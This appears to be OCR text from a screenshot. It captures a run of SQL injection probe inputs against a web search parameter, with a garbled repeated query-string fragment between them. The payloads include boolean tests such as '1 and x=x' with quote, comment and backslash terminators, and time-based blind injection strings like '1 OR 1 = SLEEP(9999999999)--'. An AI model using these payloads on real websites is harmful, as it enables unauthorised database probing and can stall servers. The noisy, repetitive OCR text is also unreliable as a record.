
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and x=x"
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and x=x\
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and x=x--
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and x=x/*
11 pro
1" OR 1 = SLEEP(9999999999)--
1 OR 1 = SLEEP(9999999999)--
88888)material=brand=searchid=4620page=1a=02121121121212.
1)
88888)material=brand=searchid=4620page=1a=02121121121212.
1;
88888)material=brand=searchid=4620page=1a=02121121121212.
1"
88888)material=brand=searchid=4620page=1a=02121121121212.
1")